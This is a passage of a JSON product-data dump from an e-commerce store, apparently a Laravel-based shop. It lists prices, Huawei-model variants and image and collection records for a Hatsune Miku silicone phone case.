Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":388,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-psmart2020-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":390,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":391,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":391,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-mate20lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":392,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":392,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":392,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweiy52018-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":394,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":394,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":394,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweiy62019-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":396,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":396,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":396,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweihonor10-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":398,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":398,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":398,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huaweinova3e-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":400,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":400,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":400,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-for-huaweip9lite2017-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null}},{"id":402,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":402,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":402,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p10-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":403,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":404,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":404,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p10lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":405,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":405,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":405,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p9-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":407,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":407,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":407,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p8lite2017-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":409,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":409,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":409,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p9lite2016-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":411,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":411,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":411,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p30-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":413,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":413,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":413,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p30lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":415,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":415,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":415,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p30pro-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":417,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":417,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":417,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20pro-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":419,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":419,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":419,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}},{"id":421,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":421,"price":{"value":1599,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","laravel_through_key":72,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-06-07T09:59:14.000000Z","updated_at":"2024-06-07T09:59:14.000000Z"},"priceable":{"id":421,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p20lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:26.000000Z","updated_at":"2024-06-08T03:27:26.000000Z","deleted_at":null}}],"thumbnail":{"id":257,"model_type":"product","model_id":72,"uuid":"6f620b27-5698-4484-b49a-d2a2958eb875","collection_name":"images","name":"RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro","file_name":"RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":102798,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":4654},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-06-08T03:27:17.000000Z","updated_at":"2024-06-08T03:29:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/mikuplushies.com\/media\/257\/RuiCaiCa-H-Hatsunes-M-MikU-Phone-Case-Soft-Silicone-Case-For-Huawei-p-30lite-p30-20pro.jpg","preview_url":""},"collections":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":2,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Miku Merchandise"},"description":{"en":""}},"sort":"custom","created_at":"2024-06-08T03:22:51.000000Z","updated_at":"2024-06-08T03:22:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":72,"collection_id":67,"position":1,"created_at":"2024-06-08T03:27:14.000000Z","updated_at":"2024-06-08T03:27:14.000000Z"},"ancestors":[{"id":67,"collection_group_id":1,"_lft":1,"_rgt":2,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Miku Merchandise"},"description":{"en":""}},"sort":"custom","created_at":"2024-06-08T03:22:51.000000Z","updated_at":"2024-06-08T03:22:51.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"miku-merchandise","default":true,"created_at":"2024-06-08T03:22:51.000000Z","updated_at":"2024-06-08T03:22:51.000000Z"}}],"default_url":{"id":79,"language_id":1,"element_type":"collection","element_id":67,"slug":"miku-merchandise","default":true,"created_at":"2024-06-08T03:22:51.000000Z","updated_at":"2024-06-08T03:22:51.000000Z"}}],"default_url":{"id":154,"language_id":1,"element_type":"product","element_id":72,"slug":"hatsunes-miku-soft-silicone-phone-case-for-huawei","default":true,"created_at":"2024-06-08T03:27:14.000000Z","updated_at":"2024-06-08T03:27:14.000000Z"},"variants":[{"id":380,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p40-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":381,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-p40lite-a2","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-06-08T03:27:25.000000Z","updated_at":"2024-06-08T03:27:25.000000Z","deleted_at":null},{"id":383,"product_id":72,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"3256805080247673-huawei-